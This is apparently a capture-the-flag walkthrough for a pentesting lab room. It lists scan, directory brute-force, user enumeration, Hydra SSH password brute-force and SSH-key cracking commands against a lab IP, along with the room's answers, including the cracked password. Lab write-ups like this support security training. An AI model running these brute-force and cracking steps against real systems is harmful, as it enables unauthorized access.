Web App Testing and Privilege Escalation
Deploy the machine and connect to our network
Answer: No answer needed

Find the services exposed by the machine
nmap -sV -p- -A 10.10.35.60

Answer: No answer needed
What is the name of the hidden directory on the web server(enter name without /)?
gobuster dir -u http://10.10.35.60/ -w /usr/share/dirb/wordlists/common.txt


Answer: development
User brute-forcing to find the username & password


Answer: No answer needed
What is the username?
enum4linux -a 10.10.35.60


can find two users: 'jan' and 'kay'Answer: jan
What is the password?
hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.35.60

Answer: armando
What service do you use to access the server(answer in abbreviation in all caps)?
ssh jan@10.10.226.157 (with password armando)

Answer: SSH
Enumerate the machine to find any vectors for privilege escalation
ssh2john ./id_rsa > ./private.txt
john ./private.txt --wordlist=/usr/share/wordlists/rockyou.txt
